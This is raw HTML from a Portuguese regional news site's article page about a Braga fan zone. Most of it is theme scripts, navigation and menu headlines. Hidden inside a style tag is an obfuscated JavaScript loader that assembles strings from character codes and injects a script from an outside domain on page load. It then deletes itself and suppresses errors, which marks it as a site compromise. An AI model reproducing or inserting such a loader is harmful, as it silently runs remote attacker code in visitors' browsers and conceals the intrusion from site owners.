var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/minho/",
                    "name": "Minho"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/minho/braga/",
                    "name": "Braga"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2020/01/10/fan-zone-da-final-four-instalada-no-centro-de-braga-gera-discordia/",
                    "name": "Fan Zone da Final Four instalada no centro de Braga gera discórdia"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-19880 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack fan-zone-da-final-four-instalada-no-centro-de-braga-gera-discordia global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">10.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9503";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2376";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/31/barcelos-prepara-consultas-gratuitas-de-psiquiatria-para-a-populacao/"  rel="bookmark" class="td-image-wrap " title="Barcelos prepara consultas gratuitas de psiquiatria para a população" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-1-1-1160x630-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-1-1-1160x630-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/imagem-1-1-1160x630-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Barcelos prepara consultas gratuitas de psiquiatria para a população" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/31/barcelos-prepara-consultas-gratuitas-de-psiquiatria-para-a-populacao/"  rel="bookmark" title="Barcelos prepara consultas gratuitas de psiquiatria para a população">Barcelos prepara consultas gratuitas de psiquiatria para a população</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/31/imigrantes-brasileiros-queixam-se-de-fiscalizacoes-a-porta-do-braga-parque/"  rel="bookmark" class="td-image-wrap " title="Imigrantes brasileiros queixam-se de fiscalizações à porta do Braga Parque" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/04/braga-parque-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/04/braga-parque-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/04/braga-parque-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Imigrantes brasileiros queixam-se de fiscalizações à porta do Braga Parque" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/31/imigrantes-brasileiros-queixam-se-de-fiscalizacoes-a-porta-do-braga-parque/"  rel="bookmark" title="Imigrantes brasileiros queixam-se de fiscalizações à porta do Braga Parque">Imigrantes brasileiros queixam-se de fiscalizações à porta do Braga Parque</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/31/merelim-s-pedro-e-frossos-lanca-campanha-solidaria-para-apoiar-vitimas-da-depressao-kristin/"  rel="bookmark" class="td-image-wrap " title="Merelim S. Pedro e Frossos lança campanha solidária para apoiar vítimas da depressão Kristin" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/31/merelim-s-pedro-e-frossos-lanca-campanha-solidaria-para-apoiar-vitimas-da-depressao-kristin/"  rel="bookmark" title="Merelim S. Pedro e Frossos lança campanha solidária para apoiar vítimas da depressão Kristin">Merelim S. Pedro e Frossos lança campanha solidária para apoiar vítimas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/31/guimaraes-mobiliza-se-em-recolha-solidaria-para-apoiar-a-regiao-de-leiria/"  rel="bookmark" class="td-image-wrap " title="Guimarães mobiliza-se em recolha solidária para apoiar a região de Leiria" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-131-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-131-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-131-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Guimarães mobiliza-se em recolha solidária para apoiar a região de Leiria" /></a></div>                <a href="https://pressnet.pt/category/minho/guimaraes/" class="td-post-category" >Guimarães</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/31/guimaraes-mobiliza-se-em-recolha-solidaria-para-apoiar-a-regiao-de-leiria/"  rel="bookmark" title="Guimarães mobiliza-se em recolha solidária para apoiar a região de Leiria">Guimarães mobiliza-se em recolha solidária para apoiar a região de Leiria</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6624";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1656";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/31/vitoria-vence-derbi-concelhio-e-regressa-aos-triunfos-num-jogo-marcado-por-apagao/"  rel="bookmark" class="td-image-wrap " title="Vitória vence dérbi concelhio e regressa aos triunfos num jogo marcado por apagão" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/img_3019-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/img_3019-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/img_3019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vitória vence dérbi concelhio e regressa aos triunfos num jogo marcado por apagão" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/31/vitoria-vence-derbi-concelhio-e-regressa-aos-triunfos-num-jogo-marcado-por-apagao/"  rel="bookmark" title="Vitória vence dérbi concelhio e regressa aos triunfos num jogo marcado por apagão">Vitória vence dérbi concelhio e regressa aos triunfos num jogo marcado&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/portugal-faz-historia-e-alcanca-o-melhor-resultado-de-sempre-num-europeu-de-andebol/"  rel="bookmark" class="td-image-wrap " title="Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-152-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-152-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-152-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/portugal-faz-historia-e-alcanca-o-melhor-resultado-de-sempre-num-europeu-de-andebol/"  rel="bookmark" title="Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol">Portugal faz história e alcança o melhor resultado de sempre num&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/sc-braga-garante-oitavos-de-final-da-liga-europa-apos-empate-nos-paises-baixos/"  rel="bookmark" class="td-image-wrap " title="SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/braga-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/braga-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/braga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/sc-braga-garante-oitavos-de-final-da-liga-europa-apos-empate-nos-paises-baixos/"  rel="bookmark" title="SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos">SC Braga garante oitavos-de-final da Liga Europa após empate nos Países&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/fc-porto-vence-rangers-e-garante-oitavos-de-final-da-liga-europa/"  rel="bookmark" class="td-image-wrap " title="FC Porto vence Rangers e garante oitavos-de-final da Liga Europa" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/rangersss-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/rangersss-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/rangersss-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FC Porto vence Rangers e garante oitavos-de-final da Liga Europa" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/fc-porto-vence-rangers-e-garante-oitavos-de-final-da-liga-europa/"  rel="bookmark" title="FC Porto vence Rangers e garante oitavos-de-final da Liga Europa">FC Porto vence Rangers e garante oitavos-de-final da Liga Europa</a></h3>            </div>
        </div>
